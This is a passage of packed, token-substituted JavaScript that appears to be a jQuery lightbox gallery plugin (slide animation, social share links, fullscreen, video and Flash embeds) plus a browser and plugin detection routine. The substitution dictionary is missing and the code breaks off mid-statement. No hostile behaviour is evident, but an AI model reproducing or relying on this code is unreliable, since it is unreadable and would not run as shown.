d.1l.6l&&d.1l.6l.1n(b,b.1J);d.2x&&(c.3y=!0,p.2V.4j=d.2x+"/"+a);b.1o[a]&&(b.1o[a].19.3N?b.1k.4b=!1:c.4b=!0,c.5o=b.1o[a].19.3Q?!1:!0);g.1Y([c.1R,c.2O,c.2M],14(a,b){b.1D(B,H).4l(d.2G.5T)});c.1p=a;c.1i=a+1;c.1q=a-1;b.5p();2E(14(){b.5B()},d.2G.5T+50);g(".1a-2j",c.1A).2p("1a-5i").eq(a).1F("1a-5i");b.5Z();d.2x&&2E(14(){c.3y=!1},55);d.2P||(c.2H.2i(c.2q).2i(c.4n).2i(c.3Y).2p("3M"),0==c.1p&&c.2q.2i(c.4n).1F("3M"),c.1p>=c.1S-1&&c.2H.2i(c.3Y).1F("3M"));b.8g();"14"==1e d.1l.6o&&d.1l.6o.1n(b,b.1J)}},2d:14(a){17 b=11,c=b.1k,d=b.19,e=d.3t.23(),f=J(),k=d.2G.a5;if(c.3P||c.3R)1b!1;17 l="1i"==a?c.1i:c.1q;d.2x&&(c.3y=!0,p.2V.4j=d.2x+"/"+l);if("1i"==a){if(!b.1o[l])1b!1;17 h=c.2O;17 n=c.1R;17 m=c.2M;17 C="1a-1q";17 y="1a-1i"}1Z if("1q"==a){if(!b.1o[l])1b!1;h=c.2M;n=c.1R;m=c.2O;C="1a-1i";y="1a-1q"}"14"==1e d.1l.6l&&d.1l.6l.1n(b,b.1J);"1i"==a?c.3P=!0:c.3R=!0;17 q=g("1c.1a-1T",n),u=g("1c.1a-1U",n);q.1h&&q.24().4l(k,14(){g(11).4G()});u.1h&&u.24().4l(k,14(){g(11).4G()});b.1o[l].1T&&(b.7w(b.1o[l],h),q=g("1c.1a-1T",h),u=1j(q.2n()/h.2n()*2l),d.1T.2X&&50>=u&&q.3o(k));if(q=b.1o[l].19.1U)b.7v(q,b.1o[l].1u,h),d.1U.2X&&g("1c.1a-1U",h).3o(d.2G.66);g.1Y([h,n,m],14(a,b){b.2p("1a-1i 1a-1q")});17 v=h.1C("3b"),q=f.1d-d.1M.5W,f=f.1f-d.1M.5V,u=v.5I.1d,r=v.5I.1f,t=v.a6,v=v.8b,w=1j(f/2-r/2-v.H-t.H/2),v=1j(q/2-u/2-v.W-t.W/2);h.1D(B,H).2y({1z:w,1x:v,2U:1},k,c.36?"2T":"5C",14(){h.1D(B,"")});g("1c.1a-25",h).2y({1d:u,1f:r},k,c.36?"2T":"5C");17 r=n.1C("3b"),x=r.3c,v=r.8b,u=r.5I.1d,r=r.5I.1f,u=1j(u*d.1M["1i"==a?"5J":"5K"]),r=1j(r*d.1M["1i"==a?"5J":"5K"]),w="1H"==e?1j(f/2-x.5z-r/2-v.H-t.H/2):1j(f-x.4H-v.H-t.H/2);"1q"==a?v="1H"==e?1j(q-x.4H-v.W-t.W/2):1j(q/2-u/2-v.W-x.5z-t.W/2):(w="1H"==e?w:1j(x.4H-v.H-r-t.H/2),v="1H"==e?1j(x.4H-v.W-u-t.W/2):1j(q/2-x.5z-u/2-v.W-t.W/2));g("1c.1a-25",n).2y({1d:u,1f:r},k,c.36?"2T":"5C");n.1F(C).1D(B,H).2y({1z:w,1x:v,2U:d.1M.6m},k,c.36?"2T":"5C",14(){n.1D(B,"");g(".1a-2j",c.1A).2p("1a-5i").eq(l).1F("1a-5i");b.5Z();b.1o[l]&&(c.4b=b.1o[l].19.3N?!1:!0,c.5o=b.1o[l].19.3Q?!1:!0);c.36=!1;"1i"==a?(c.2O=m,c.2M=n,c.1R=h,c.2O.1V(),c.1i+=1,c.1q=c.1p,c.1p+=1,d.2P&&(c.1p>c.1S-1&&(c.1p=0),c.1p==c.1S-1&&(c.1i=0),0==c.1p&&(c.1q=c.1S-1)),b.5p(),b.1o[c.1i]?b.5s(b.1o[c.1i],"1i"):c.3P=!1):(c.2M=m,c.2O=n,c.1R=h,c.2M.1V(),c.1i=c.1p,c.1p=c.1q,c.1q=c.1p-1,d.2P&&(c.1p==c.1S-1&&(c.1i=0),0==c.1p&&(c.1q=c.1S-1)),b.5p(),b.1o[c.1q]?b.5s(b.1o[c.1q],"1q"):c.3R=!1);d.2x&&2E(14(){c.3y=!1},55);d.2P||(c.2H.2i(c.2q).2i(c.4n).2i(c.3Y).2p("3M"),0==c.1p&&c.2q.2i(c.4n).1F("3M"),c.1p>=c.1S-1&&c.2H.2i(c.3Y).1F("3M"));b.3g();b.8g();"14"==1e d.1l.6o&&d.1l.6o.1n(b,b.1J)});w="1H"==e?F(m,"1z"):"1i"==a?1j(-(f/2)-m.2n()):1j(2*w);v="1H"==e?"1i"==a?1j(-(q/2)-m.3q()):1j(2*v):F(m,"1x");m.1D(B,H).2y({1z:w,1x:v,2U:d.1M.6n},k,c.36?"2T":"5C",14(){m.1D(B,"")}).1F(y)},7w:14(a,b){17 c=g(\'<1c 1w="1a-1T"></1c>\');a.1T&&(c.2I(a.1T),g("1c.1a-25",b).1K(c))},a7:14(a,b){17 c=11.19,d=p.2V.2Y;g.1Y(a,14(e,f){if(!f)1b!0;3V(e.23()){1s"a8":17 k="3H://5f.a8.3r/a9.8Q?v=4&2h=bm&u={1u}";17 g="4F 1Q en";1B;1s"ab":k="3H://ab.3r/ep?5y={1u}";g="4F 1Q et";1B;1s"eu":k="ev://ew.ey.3r/a9?2g={1u}";g="4F 1Q eA+";1B;1s"ae":k="3H://ae.3r/eC?2g={1u}";g="4F 1Q eD";1B;1s"af":k="3H://af.3r/ag?eG=2&2g={1u}";g="4F 1Q eH";1B;1s"7U":k="3H://7U.3r/ag?2g={1u}",g="4F 1Q 7U"}a[e]={1u:f.1u&&N(d,f.1u)||c.2x&&p.2V.2Y||"3m"!==1e b&&d||b&&N(d,b)||d,4t:f.4t||k||f.1u&&N(d,f.1u)||b&&N(d,b),2S:f.2S||g||"4F 1Q "+e,1d:"2J"==1e f.1d||bU(f.1d)?eJ:1j(f.1d),1f:f.1f||eK}});1b a},7v:14(a,b,c){17 d=g(\'<1c 1w="1a-1U"></1c>\'),e="<7S>";a=11.a7(a,b);g.1Y(a,14(a,b){a.23();17 c=b.4t.1r(/\\{1u\\}/g,7K(b.1u).1r(/!/g,"%21").1r(/\'/g,"%27").1r(/\\(/g,"%28").1r(/\\)/g,"%29").1r(/\\*/g,"%2A").1r(/%20/g,"+"));e+=\'<li 1w="\'+a+\'"><a 2Y="\'+c+\'" eM="ah:eO.aj(11.2Y\'+(0>=b.1d||0>=b.1f?"":", \'\', \'eQ=4E,1P=4E,eR=7T,eT=7T,1f="+b.1f+",1d="+b.1d+",1x=40,1z=40\'")+\');1b 2Z;" 1L="\'+b.2S+\'" 8J="ak"></a></li>\'});e+="</7S>";d.2I(e);g("1c.1a-25",c).1K(d)},5r:14(){t.5F?t.7R()?t.5x(1y.3v):t.7a(1y.3v):11.8v()},8v:14(){17 a=11.1k;17 b=J();17 c=11.19;if(c.3s){17 d=a.1R,e=11.1o[a.1p],f=b.1d;17 k=b.1f;17 l=[d,a.2O,a.2M,a.2H,a.2q,a.1X,a.1P,a.1A,a.2u];b=[a.2O,a.2M,a.2H,a.2q,a.2u,a.1A];if(a.2B)a.2B=a.5A=a.4b=a.5o=!1,a.1X.1D({2U:11.19.1X.2U}),g.1Y(b,14(a,b){b.1t()}),a.73.2K("1L",c.2S.8C),d.1C({2t:d.1C("7l"),2s:d.1C("7m"),7l:1g,7m:1g}),g.1Y(l,14(a,b){b.2p("1a-3p")}),"14"==1e c.1l.am&&c.1l.am.1n(11,11.1J);1Z{a.2B=a.5A=a.4b=a.5o=!0;a.1X.1D({2U:1});g.1Y(b,14(a,b){b.1V()});a.73.2K("1L",c.2S.ao);if(-1!=c.7o.1O(e.1m))d.1C({7l:d.1C("2t"),7m:d.1C("2s"),2t:f,2s:k});1Z{b=e.19.4y||c.4y||"";17 a=f,e=k,f=d.1C("2t"),h=d.1C("2s");"f5"==b.23()?(e=a/f*h,e<k&&(a=k/h*f,e=k)):"f6"==b.23()?(k=11.5U(a,e,f,h,!0),a=k.1d,e=k.1f):"f7"!=b.23()&&(k=11.5U(a,e,f,h,f>a||h>e?!0:!1),a=k.1d,e=k.1f);d.1C({7l:d.1C("2t"),7m:d.1C("2s"),2t:a,2s:e})}g.1Y(l,14(a,b){b.1F("1a-3p")});"14"==1e c.1l.aq&&c.1l.aq.1n(11,11.1J)}}1Z a.2B=a.2B?!1:!0;11.3g(!0)},3e:14(){17 a=11.1k,b=11.19;O.6V(".1G");E.5t(".1G");a.2B&&t.5x(1y.3v);g(".1a-1X, .1a-1R, .1a-1A").5t(".1G");b.1V.48?a.1X.24().4l(b.1V.2o,14(){a.1X.4G();a.3d.2p("1a-8I").5t(".1G")}):(a.1X.4G(),a.3d.2p("1a-8I").5t(".1G"));g.1Y([a.1P,a.1R,a.2O,a.2M,a.2H,a.2q,a.2u,a.1A],14(a,b){b.8c("3a").4G()});a.6U=a.2B=!1;p.1G=1g;b.2x&&(a.3y=!0,ha(),2E(14(){a.3y=!1},55));"14"==1e b.1l.at&&b.1l.at.1n(11,11.1J)},3g:14(){17 a=11.1k,b=11.19,c=b.3t.23(),d=J(),e=d.1d,f=d.1f,d=a.2B&&b.3s||a.3C?0:"1H"==c?0:a.1A.3q(),k=a.3C?a.1P.2n():a.2B&&b.3s?0:"1H"==c?a.1A.2n():0,e=a.2B&&b.3s?e:e-b.1M.5W,f=a.2B&&b.3s?f:f-b.1M.5V,l="1H"==c?1j(11.1o[a.1i]||11.1o[a.1q]?2*(b.1M.65+b.1M.5G):30>=e/10?30:e/10):1j(30>=e/10?30:e/10)+d,h="1H"==c?1j(30>=f/10?30:f/10)+k:1j(11.1o[a.1i]||11.1o[a.1q]?2*(b.1M.65+b.1M.5G):30>=f/10?30:f/10),d={1m:"1p",1d:e,1f:f,5N:11.1o[a.1p],7I:l,7H:h,ax:d,aA:k,2y:2R.1h,1R:a.1R};11.6p(d);11.1o[a.1i]&&(d=g.3F(d,{1m:"1i",5N:11.1o[a.1i],4H:b.1M.65,5z:b.1M.aB,1R:a.2O}),11.6p(d));11.1o[a.1q]&&(d=g.3F(d,{1m:"1q",5N:11.1o[a.1q],4H:b.1M.5G,5z:b.1M.aC,1R:a.2M}),11.6p(d));b="1H"==c?{1x:1j(e/2-a.2u.3q()/2)}:{1z:1j(f/2-a.2u.2n()/2)};a.2u.1D(b)},6p:14(a){17 b=11.1k,c=11.19,d=c.3t.23(),e="1p"==a.1m?b.2B&&c.3s?a.1d:a.1d-a.7I:a.1d-a.7I,f="1p"==a.1m?b.2B&&c.3s?a.1f:a.1f-a.7H:a.1f-a.7H,k=a.5N,l=a.5N.19,h=a.1R,n=a.4H||0,m=a.5z||0,p=a.ax,r=a.aA;"1p"==a.1m?("3f"==1e l.1d&&l.1d&&(e=b.2B&&c.3s&&(-1!=c.7o.1O(k.1m)||l.4y||c.4y)?e:l.1d>e?e:l.1d),"3f"==1e l.1f&&l.1f&&(f=b.2B&&c.3s&&(-1!=c.7o.1O(k.1m)||l.4y||c.4y)?f:l.1f>f?f:l.1f)):("3f"==1e l.1d&&l.1d&&(e=l.1d>e?e:l.1d),"3f"==1e l.1f&&l.1f&&(f=l.1f>f?f:l.1f));f=1j(f-g(".1a-4z-1P",h).2n());b="3m"==1e l.1d&&-1!=l.1d.1O("%")?ba(1j(l.1d.1r("%","")),a.1d):h.1C("2t");k="3m"==1e l.1f&&-1!=l.1f.1O("%")?ba(1j(l.1f.1r("%","")),a.1f):h.1C("2s");k="3m"==1e l.1d&&-1!=l.1d.1O("%")||"3m"==1e l.1f&&-1!=l.1f.1O("%")?{1d:b,1f:k}:11.5U(e,f,b,k);e=g.3F({},k,{});"1q"==a.1m||"1i"==a.1m?(b=1j(k.1d*("1i"==a.1m?c.1M.5K:c.1M.5J)),k=1j(k.1f*("1i"==a.1m?c.1M.5K:c.1M.5J))):(b=k.1d,k=k.1f);f=1j((F(h,"5v-1x")+F(h,"5v-64")+F(h,"4k-1x-1d")+F(h,"4k-64-1d"))/2);l=1j((F(h,"5v-1z")+F(h,"5v-aD")+F(h,"4k-1z-1d")+F(h,"4k-aD-1d")+(g(".1a-4z-1P",h).2n()||0))/2);3V(a.1m){1s"1p":17 q=1j(a.1f/2-k/2-l-r/2);17 u=1j(a.1d/2-b/2-f-p/2);1B;1s"1i":q="1H"==d?1j(a.1f/2-m-k/2-l-r/2):1j(a.1f-n-l-r/2);u="1H"==d?1j(a.1d-n-f-p/2):1j(a.1d/2-b/2-f-m-p/2);1B;1s"1q":q="1H"==d?1j(a.1f/2-m-k/2-l-r/2):1j(n-l-k-r/2),u="1H"==d?1j(n-f-b-p/2):1j(a.1d/2-m-b/2-f-p/2)}h.1C("3b",{1z:q,1x:u,5I:e,8b:{W:f,H:l},a6:{W:p,H:r},3c:a});0<a.2y&&c.2G.6R?(h.1D(B,H).24().2y({1z:q,1x:u},c.2G.5S,"2T",14(){h.1D(B,"")}),g("1c.1a-25",h).24().2y({1d:b,1f:k},c.2G.5S,"2T"),g("1c.1a-4z-1P",h).24().2y({1d:b},c.2G.5S,"2T",14(){g(11).1D("9M","3k")})):(h.1D({1z:q,1x:u}),g("1c.1a-25",h).1D({1d:b,1f:k}),g("1c.1a-4z-1P",h).1D({1d:b}))},5P:14(a){17 b=11,c=b.1k,d=b.19;!d.3J.7E||d.2b.3J&&1>=c.1S||a<c.4D||(c.4D=0,c.3u&&(c.3u=4I(c.3u)),c.3u=2E(14(){c.1p==c.1S-1?b.41(0):b.2d("1i")},d.3J.7E))},42:14(a){17 b=11.1k;a<b.4D||(b.4D=a||2l,b.3u&&(b.3u=4I(b.3u)))},8g:14(){17 a=11.1k;11.19.2b.3J&&a.3u&&!a.4D&&11.5P()},5U:14(a,b,c,d,e){4i=a?b?Y(a/c,b/d):a/c:b/d;e||(4i>11.19.4r?4i=11.19.4r:4i<11.19.4W&&(4i=11.19.4W));a=11.19.7A?X(c*4i):a;b=11.19.7A?X(d*4i):b;1b{1d:a,1f:b,fq:4i}},5M:14(a){11.19=g.3F(!0,11.19,a||{});11.4N()},9n:14(){17 a=1y.5u("1I");11.3j={2v:!aP,2W:0<=1j(j.4S("5Q"))?!0:!1,9d:!(!a.4o||!a.4o("1I/4g").1r(/4E/,"")),97:!(!a.4o||!a.4o("1I/3K").1r(/4E/,"")),95:!(!a.4o||!a.4o("1I/5m").1r(/4E/,"")),aG:!(!a.4o||!a.4o("1I/2W").1r(/4E/,""))}},5c:14(a,b){3V(b.1m){1s"1I":17 c=!1,d=b.94,e=b.19.2k;("1I/4g"==d||"4g"==b.31||"89"==b.31||e.aH)&&11.3j.9d?(b.31="4g",b.1u=e.aH||b.1u):e.3K&&11.3j.97?(b.31="3K",b.1u=e.3K||b.1u):e.5m&&11.3j.95&&(b.31="7Y",b.1u=e.5m||b.1u);!11.3j.9d||"1I/4g"!=d&&"4g"!=b.31&&"89"!=b.31?!11.3j.97||"1I/3K"!=d&&"3K"!=b.31?!11.3j.95||"1I/5m"!=d&&"7Y"!=b.31?!11.3j.aG||"1I/2W"!=d&&"bj"!=b.31&&"fC"!=b.31||(c=!0,d="1I/2W"):(c=!0,d="1I/5m"):(c=!0,d="1I/3K"):(c=!0,d="1I/4g");if(c)17 f=g("<1I />",{1d:"2l%",1f:"2l%",79:e.79,5w:e.5w,aI:e.aI,2b:e.2b}).1K(g("<4t />",{2h:b.1u,1m:d}));1Z 11.3j.2W?(f=g("<3c />",{1m:"1I/2W",4L:"3H://5f.6y.3r/2W/7Q"}).2K({1C:b.1u,1d:"2l%",1f:"2l%"}).1K(g("<4c />",{2f:"2h",2N:b.1u})).1K(g("<4c />",{2f:"5w",2N:"2Z"})).1K(g("<4c />",{2f:"aJ",2N:"2Z"})).1K(g("<4c />",{2f:"aK",2N:"aL"})),D.7d&&(f=la(b.1u,"2l%","2l%","","fH","aL","fI","2Z","fJ","2Z"))):f=g("<2r />",{"1w":"1a-68",2I:11.19.69.91.1r("{4L}","3H://5f.6y.3r/2W/7Q").1r("{1m}","5Q")});1B;1s"2v":if(11.3j.2v){17 k="",l=0;b.19.8Z?g.1Y(b.19.8Z,14(a,b){0!=l&&(k+="&");k+=a+"="+7K(b);l++}):k=1g;f=g("<8z />").2K({1m:"5R/x-6I-2v",2h:b.1u,1d:"3f"==1e b.19.1d&&b.19.1d&&"1"==11.19.4W&&"1"==11.19.4r?b.19.1d:"2l%",1f:"3f"==1e b.19.1f&&b.19.1f&&"1"==11.19.4W&&"1"==11.19.4r?b.19.1f:"2l%",fO:"fP",fQ:"#fR",4u:"6K",aJ:"6K",fS:"6K",fT:"fU",aK:"fV",fW:"aN",aO:"6K",8Z:k,3p:"7T"})}1Z f=g("<2r />",{"1w":"1a-68",2I:11.19.69.91.1r("{4L}","3H://5f.fY.3r/go/fZ").1r("{1m}","g0 g2 g3")});1B;1s"3W":f=g("<3W />").2K({1d:"3f"==1e b.19.1d&&b.19.1d&&"1"==11.19.4W&&"1"==11.19.4r?b.19.1d:"2l%",1f:"3f"==1e b.19.1f&&b.19.1f&&"1"==11.19.4W&&"1"==11.19.4r?b.19.1f:"2l%",2h:b.1u,g4:0,8h:0,8j:0,g5:z?"g6":"g7",g8:"",g9:"",aO:""});1B;1s"74":f=g(\'<1c 1w="1a-6w"></1c>\').2I(g(b.1u).5X(!0));1B;1s"2I":c=b.1u,c[0].7z||(c=g(b.1u),c=c.34?g("<1c>"+c+"</1c>"):c),f=g(\'<1c 1w="1a-6w"></1c>\').2I(c)}g("1c.1a-25",a).3Z().2I(f);"1I"===f[0].8R.23()&&D.4M&&2E(14(){17 a=f[0].aQ+"?"+M(gc*S());f[0].aQ=a;f[0].2h=a});1b f},9B:14(a,b){17 c=11,d=a.1u;c.5j();ia(d,14(a){c.46();if(a){17 d={1h:!1};d.2g=a.2g;if(6k==a.5y){a=a.gd;17 e=a.1m,g=a.4t;d.4t=g.2h;d.1d=g.1d&&1j(g.1d)||0;d.1f=g.1f&&1j(g.1f)||0;d.1m=e;d.2j=g.2j||a.gg[0];d.2k=a.2k||{};d.1h=!0;"5R/x-6I-2v"==g.1m?d.1m="2v":-1!=g.1m.1O("1I/")?d.1m="1I":-1!=g.1m.1O("/2I")?d.1m="3W":-1!=g.1m.1O("2F/")&&(d.1m="2F")}1Z if("2J"!=1e a.aR)5q a.aR;b.1n(11,d.1h?d:!1)}})},7Z:14(a){17 b=11.1k;17 c=11.19;a=U(a||p.2V.2Y).4j;17 d=a.26("/");b.3y||"#"+c.2x!=d[0]&&1<a.1h||(d[1]?(a=d[1]||0,11.1o[a]?(b=g(".1a-1X"),b.1h&&b.2K("9A")==c.2x?11.41(a):11.6v[a].6S(z?"3x":"5H")):(b=g(".1a-1X"),b.1h&&11.3e())):(b=g(".1a-1X"),b.1h&&11.3e()))}};g.fn.1G=14(){17 a=2R,b=g.gl(a[0])?a[0]:a[1],c=g.3G(a[0])||"3m"==1e a[0]?a[0]:a[1];b||(b={});17 b=g.3F(!0,{2K:"2Y",3t:"a4",3D:"gm",2x:!1,2P:!1,4f:0,9o:!1,7A:!0,4r:1,4W:.2,3X:!1,8M:!1,8L:!0,3s:!0,4y:1g,7o:"2v, 1I",1X:{9T:!0,2U:.85},2b:{6s:!1,3J:!1,1P:!0,3p:!0,2j:!0,3O:!0,3N:!0,3Q:!0},3O:{1x:!0,64:!0,6H:!0,9S:!0,9R:!0,9Q:!0},1t:{48:!0,2o:aT,1L:!0},1V:{48:!0,2o:aT},1T:{2X:!0,1t:"4v",1V:"5g"},1U:{2X:!0,1t:"4v",1V:"5g",8X:!1},1M:{5W:0,5V:0,65:45,aB:0,6n:1,5K:1,5G:45,aC:0,6m:1,5J:1},1A:{93:gp,92:80,96:1,9c:.6},2G:{6R:!0,5S:6k,a5:a1,5T:gq,66:6k},3J:{7E:gs,9V:!1,9F:!0},2S:{43:"gu gv 6j 43",8C:"8F aU (aV+8F)",ao:"gz aU (aV+8F)",9m:"gA",1i:"gB",8w:"gC"},69:{4e:"aW 4Q aX aY aZ 6j 5a gH.",9N:"aW 4Q aX aY aZ 6j 5a gI.",91:"8D gK aM gL gM 6j gN 8A b2 <a 2Y=\'{4L}\' 8J=\'ak\'>{1m} 6T</a>."},2Q:{2g:"",77:14(a,b){},78:!1,6J:14(a,b){},7h:!1,4Q:14(a,b,c){},6a:14(a,b,c){},7k:!0,7p:!1,7c:1g,7t:1g,1m:"gR"},1l:{}},b),d=g.3G(c)||"3m"==1e c?!0:!1,c=g.3G(c)?c:[];"3m"==1e a[0]&&(c[0]=a[0]);if(ja(g.fn.gS,"1.8",">=")){17 e=2D fa(g(11),b,c,d);1b{43:14(){e.3e()},3p:14(){e.5r()},9C:14(){e.2d("1i")},9D:14(){e.2d("1q")},41:14(a){e.41(a)},4N:14(){e.4N()},6R:14(){0<2R.1h?e.3g(!0):e.3g()},5M:14(a){e.5M(a)},9E:14(){e.3e();e.75()}}}5q"8D 8y 2w gU gV gW is gX gY. 1G 8A 8y 1.8+";};g.1G=14(a,b){1b g.fn.1G(a,b)};g.3F(g.gZ,{7x:14(a,b,c,d,e){1b-d*(P(1-(b/=e)*b)-1)+c},2T:14(a,b,c,d,e){1b d*P(1-(b=b/e-1)*b)+c},5C:14(a,b,c,d,e){1b 1>(b/=e/2)?-d/2*(P(1-b*b)-1)+c:d/2*(P(1-(b-=2)*b)+1)+c}});(14(){g.1Y("7q 9i 99 h0 h1 3Q h2 h3 h4 h5".26(" "),14(a,b){g.fn[b]=14(a){1b a?11.4p(b,a):11.6S(b)};g.b5&&(g.b5[b]=!0)});g.4C.b6.3x={b7:14(){17 a=11,b=g(11),c,d;b.4p("7q.8s",14(e){c=L();b.8i("99.8s",14(b){d=L();b=g.4C.hc(b||p.4C);b.1m="3x";c&&d&&c.x==d.x&&c.y==d.y&&(g.4C.he||g.4C.hf).1n(a,b);c=d=Q})})},b8:14(){g(11).6V("7q.8s")}}})();(14(){t={5F:!1,7R:14(){1b!1},7a:14(){},5x:14(){},8H:"",3B:""};87=["4M","bc","o","8m","hl"];if("2J"!=1e 1y.5x)t.5F=!0;1Z 1v(17 a=0,b=87.1h;a<b;a++)if(t.3B=87[a],"2J"!=1e 1y[t.3B+"bd"]){t.5F=!0;1B}t.5F&&(t.8H=t.3B+"hn",t.7R=14(){3V(11.3B){1s"":1b 1y.ho;1s"4M":1b 1y.hq;7F:1b 1y[11.3B+"hr"]}},t.7a=14(a){1b""===11.3B?a.7a():a[11.3B+"hv"]()},t.5x=14(a){1b""===11.3B?1y.5x():1y[11.3B+"bd"]()})})();(14(){17 a=5n.8n;a=a.23();17 b=/(bf)[ \\/]([\\w.]+)/.4R(a)||/(4M)[ \\/]([\\w.]+)/.4R(a)||/(8q)(?:.*2w|)[ \\/]([\\w.]+)/.4R(a)||/(7d) ([\\w.]+)/.4R(a)||0>a.1O("hy")&&/(hz)(?:.*? bg:([\\w.]+)|)/.4R(a)||[];a=b[1]||"";b=b[2]||"0";D={};a&&(D[a]=!0,D.2w=b);D.bf?D.4M=!0:D.4M&&(D.hB=!0)})();(14(){14 a(a){1v(17 d=0,f=b.1h;d<f;d++){17 k=b[d]?b[d]+a.44(0).hC()+a.72(1):a;if(c.3a[k]!==Q)1b k}}17 b=["","4M","bc","8m","o"],c=1y.5u("1c");B=a("hD")||"";H=a("hE")?"hF(0) ":""})();17 j={2w:"0.7.9",2f:"hG",bh:14(a,b,c){1b 14(){a(b,c)}},5l:"<",4O:14(a){1b"2J"!=1e a},3G:14(a){1b/hK/i.1E(7b.4m.7O.1n(a))},4X:14(a){1b"14"==1e a},4J:14(a){1b"3m"==1e a},5Y:14(a){1b"3f"==1e a},4h:14(a){1b"3m"==1e a&&/\\d/.1E(a)},bk:/[\\d][\\d\\.\\6h,-]*/,3h:/[\\.\\6h,-]/g,5k:14(a,b){17 c=11.4h(a)?(11.4O(b)?2D 2C(b):11.bk).4R(a):1g;1b c?c[0]:1g},3S:14(a,b,c){17 d=1j;if(11.4h(a)&&11.4h(b)){if(11.4O(c)&&c.3S)1b c.3S(a,b);a=a.26(11.3h);b=b.26(11.3h);1v(c=0;c<Y(a.1h,b.1h);c++){if(d(a[c],10)>d(b[c],10))1b 1;if(d(a[c],10)<d(b[c],10))1b-1}}1b 0},3z:14(a,b){17 c;if(!11.4h(a))1b 1g;11.5Y(b)||(b=4);b--;17 d=a.1r(/\\s/g,"").26(11.3h).62(["0","0","0","0"]);1v(c=0;4>c;c++)if(/^(0+)(.+)$/.1E(d[c])&&(d[c]=2C.$2),c>b||!/\\d/.1E(d[c]))d[c]="0";1b d.72(0,4).58(",")},$$63:14(a){1b 14(b){if(!a.3T&&b){17 c,d,e=a.3G(b)?b:a.4J(b)?[b]:[];1v(d=0;d<e.1h;d++)if(a.4J(e[d])&&/[^\\s]/.1E(e[d])&&(c=(b=5n.i0[e[d]])?b.7u:0)&&(c.2f||c.4s))1b b}1b 1g}},9a:14(a,b,c){a=2D 2C(a,"i");b=!11.4O(b)||b?/\\d/:0;c=c?2D 2C(c,"i"):0;17 d=5n.3j,e;1v(e=0;e<d.1h;e++){17 f=d[e].4s||"";17 k=d[e].2f||"";if(a.1E(f)&&(!b||b.1E(2C.bn+2C.bo))||a.1E(k)&&(!b||b.1E(2C.bn+2C.bo)))if(!c||!c.1E(f)&&!c.1E(k))1b d[e]}1b 1g},i5:14(a,b,c){17 d;b=2D 2C(b,"i");c=c?2D 2C(c,"i"):0;17 e,f=11.4J(a)?[a]:a;1v(e=0;e<f.1h;e++)if((d=11.63(f[e]))&&(d=d.7u)){17 k=d.4s||"";a=d.2f||"";if(b.1E(k)||b.1E(a))if(!c||!c.1E(k)&&!c.1E(a))1b d}1b 0},8Y:14(a,b){17 c,d,e=-1;if(2<11.6q||!a||!a.2w||!(c=11.5k(a.2w)))1b b;if(!b)1b c;c=11.3z(c);b=11.3z(b);17 f=b.26(11.3h);17 k=c.26(11.3h);1v(d=0;d<f.1h;d++)if(-1<e&&d>e&&"0"!=f[d]||k[d]!=f[d]&&(-1==e&&(e=d),"0"!=f[d]))1b b;1b c},bp:p.i9,3L:14(a){17 b=1g;2c{b=2D 11.bp(a)}2a(c){}1b b},bq:14(a){17 b,c=/^[\\$][\\$]/;1v(b in a)if(c.1E(b))2c{17 d=b.72(2);0<d.1h&&!a[d]&&(a[d]=a[b](a),6b a[b])}2a(e){}},6r:14(a,b,c){17 d;if(a){if(1==a[b[0]]||c)1v(d=0;d<b.1h;d+=2)a[b[d]]=b[d+1];1v(d in a)(c=a[d])&&1==c[b[0]]&&11.6r(c,b)}},bs:14(){17 a,b=5n,c=1y,d=b.8n||"",e=b.b9||"",f=b.il||"",b=b.im||"";11.6r(11,["$",11]);1v(a in 11.5h)11.5h[a]&&11.6r(11.5h[a],["$",11,"$$",11.5h[a]],1);11.bq(11);11.6q=2l;if(f){17 k=["8K",1,"ir",2,"iu",3,"iv",4,"b4",21.1,"b0",21.2,"b1",21.3,"8K.*iw",22.1,"8K.*iy",22.2,"iz\\\\s*iA",22.3,"",2l];1v(a=k.1h-2;0<=a;a-=2)if(k[a]&&(2D 2C(k[a],"i")).1E(f)){11.6q=k[a+1];1B}}11.3i=c.6t("3i")[0]||c.6t("2L")[0]||c.2L||1g;11.67=(11.3T=(2D iE("1b/*@iF!@*/!1"))())&&/iG\\s*(\\d+\\.?\\d*)/i.1E(d)?7X(2C.$1,10):1g;11.7W=11.7J=1g;if(11.3T){a=1y.5u("1c");2c{a.3a.iK="2g(#7F#iM)",11.7J=a.iN("{iO-iP-7G-iR-iS}","iT").1r(/,/g,".")}2a(l){}a=7X(11.7J||"0",10);11.7W=c.by||(/iV/i.1E(c.iW||"")?5:a)||11.67;11.67=a||11.7W}11.6A=!1;if(11.3T)1v(c="bA.iZ bA.j0 j1.j2 6B.6B bC.bC j4.j5 j6.j7 j8.j9".26(" "),a=0;a<c.1h;a++)if(11.3L(c[a])){11.6A=!0;1B}11.jb=(11.jc=/bD/i.1E(b)&&/bD\\s*\\/\\s*\\d/i.1E(d))?11.3z(/bg\\s*\\:\\s*([\\.\\,\\d]+)/i.1E(d)?2C.$1:"0.9"):1g;11.je=(11.bE=/jg\\s*\\/\\s*(\\d[\\d\\.]*)/i.1E(d))?11.3z(2C.$1):1g;11.jh=(11.ji=(/jj/i.1E(e)||!e&&!11.bE)&&/jk\\s*\\/\\s*(\\d[\\d\\.]*)/i.1E(d))&&/bF\\s*\\/\\s*(\\d[\\d\\.]*)/i.1E(d)?11.3z(2C.$1):1g;11.jl=(11.jm=/aS\\s*[\\/]?\\s*(\\d+\\.?\\d*)/i.1E(d))&&(/bF\\s*\\/\\s*(\\d+\\.?\\d*)/i.1E(d),1)?7X(2C.$1,10):1g;11.bG("5a",11.bh(11.bH,11))},bI:14(a){17 b={5y:-3,6T:0};if(!11.4J(a))1b b;if(1==a.1h)1b 11.7C=a,b;a=a.23().1r(/\\s/g,"");17 c=11.5h[a];if(!c||!c.4S)1b b;b.6T=c;11.4O(c.5e)||(c.5e=1g,c.2w=1g,c.bK=1g,c.5d=1g,c.jt=a);11.8P=!1;if(11.3T&&!11.6A&&"jv"!==a)1b b.5y=-2,b;b.5y=1;1b b},bL:14(a,b){11.3G(b)&&(11.4X(a)||11.3G(a)&&0<a.1h&&11.4X(a[0]))&&b.4A(a)},6d:14(a){17 b;if(11.3G(a))1v(b=0;b<a.1h&&1g!==a[b];b++)11.1n(a[b]),a[b]=1g},1n:14(a){17 b=11.3G(a)?a.1h:-1;if(0<b&&11.4X(a[0]))a[0](11,1<b?a[1]:0,2<b?a[2]:0,3<b?a[3]:0);1Z 11.4X(a)&&a(11)},7C:",",$$4S:14(a){1b 14(b,c,d){b=a.bI(b);if(0>b.5y)1b 